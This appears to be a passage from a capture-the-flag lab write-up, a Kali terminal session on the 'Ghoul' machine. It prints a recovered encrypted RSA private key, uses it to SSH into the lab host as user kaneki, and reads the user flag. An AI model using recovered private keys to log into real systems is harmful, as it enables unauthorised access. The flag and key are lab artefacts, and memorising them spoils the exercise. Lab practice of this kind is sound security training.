 ┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/keys]
└─$ cat kaneki.backup
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9E9E4E88793BC9DB54A767FC0216491F

wqcYgOwX3V511WRuXWuRheYyzo5DelW+/XsBtXoL8/Ow7/Tj4EC4dKCfas39HQW8
MNbTv51gYxQ/Vc3W1jEYSyxTCYAu600naUhX3+En7P8kje2s0I4VEZX0MJqgB/pv
J9nPBtbXcqV6/v6Vkbc5kGtMiRVMYzS9KWiCOafveFQCr1orYmnNINsZou4AWrfB
Ofr63sUVD8V1Rabnoltbo+pePXnQ6HqjpO1b2qCyUQBxDxwSFT5a+j5YvMYV3JXK
HOo4D0fcMoBVT46pXga6wZtiB4XgeM/iB/xg6YfdfMPuDBJ6+fqZMjlm+GvEexkl
EEtJAqoSG/yCOjedByVqmfKye9DaIY9Um2WkWcX1bVRlYktYtpb755aDmVVoQjb5
CmW4yuLapjqUrGEFY+ghLLRdZvSBPZ18PbUgVMqpdmrfnEy48d22IGPJ6ZO2L4qR
FzLjkQkjFRgkrBJ9bSzYS/NYZ8QGQh/wk3BHaupjLxD2j1Ta7PXwCjh4zBZNPO/e
9VN9c+b/zwYSyyeKcJ8dhFEH26j5g93EnWTkdLEMyw6tRbdzhQbNo02WWDTvWPJv
+6A+6xA6/+NxacHXfyfxQ+l8CsmpZ5CgKjKHfFeDYZHyoPhcthKkL3Go3rqZ1HOb
MimhTR3wOUwoV/XaVcCvW+5LwPh1ljdnHCjaY2VzKns4/X+2dZtOsDz5aCovN7mM
eHsRuIEVKtZ2EijKfYZGtDaDwTd/1YTDooGdDDdDipr8bTDvD14r07Yk/xrfjEUp
V9+v3PzmD1trqIlFw+7D8ogFsXJ/P+raVFWaihQWEeqOnGXEhHQ0afgcVt9w62tV
1YeVA0RwHu4S1IObji9RP1DfAMid0pCSnvAoFd/EArnAtwgPFOLqvPZj5j+LjFPL
sOHUW+N+cY24HpH1UVTEWAkgkiGz89/bF98c1kpoLEkS2sjU+jVONTBlLeRmqcDJ
YnCcPXrkT6oC/wctYlM141hrctWRyjY+f0IwREDCv8TM1aAAY3vaZUdMfy71Q3DE
PO4S5ivuruwGeCQmGhEmWBSm0PwpGd0pNbHv+zs0TH+2lmAn8O3R2UrcCu0TxhmH
oW0mQbl+2u+xVB5ijjqtm0CFLsXiX17FdCbMp1huCMTx9TuY6GMeSsN6X7exTIcx
DEvpUHREXgtVqBdNX1QxIoMIxpK2qlMfPYtGikthba5fjBof0b/8lJvtZuoWrJ9R
L0HWW16fkbjEXSrwdEb5zjntCxJKLWmKgiFfaoJ9/L1yhc12w/EQjpUxGkFdyeMs
7QyGClGpKFU4GQvKMQYei57sNk/ZUPgPWizNfuuU/8qBhKXG9JB2R3GWFTEpxzO8
luTnBEUn8Se3cLNrBQ05LIVk2jRYhUE6IBWFYvhjQUGChZTZjSlxNR55t6olYj2M
JBxtT5E2YDhSk4nB21IlTIurggP9pNm+PtTTt2o0jzOD5uOHko6VzGz4Ukvbo0gZ
/zyr4fR7OhGG0grtKxV1s2PpDt9bkhnMXJ+I8zZVN9INHUsoE5IXtpKKJOCQYFjQ
v+EB7xAmWe1q9xSgLSq6I1fWJrYqjkOd9TpqVPNoyTGWM1ELYXyHah8vZi+0BFzh
-----END RSA PRIVATE KEY-----

┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/keys]
└─$ chmod 600 kaneki.backup

┌──(thadigus㉿kali)-[~/CISSP/Week6/Ghoul/keys]
└─$ ssh -i kaneki.backup kaneki@10.10.10.101
The authenticity of host '10.10.10.101 (10.10.10.101)' can't be established.
ECDSA key fingerprint is SHA256:4hY0sJXNhCcnAN5dox5uINlodP/MYYQ6FYstm2s1K1A.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.101' (ECDSA) to the list of known hosts.
Enter passphrase for key 'kaneki.backup':
Last login: Sun Jan 20 12:33:33 2019 from 172.20.0.1
kaneki@Aogiri:~$ whoami
kaneki
kaneki@Aogiri:~$ cat user.txt
7c0f11041f210f4f7d1711d40a1c35c2
kaneki@Aogiri:~$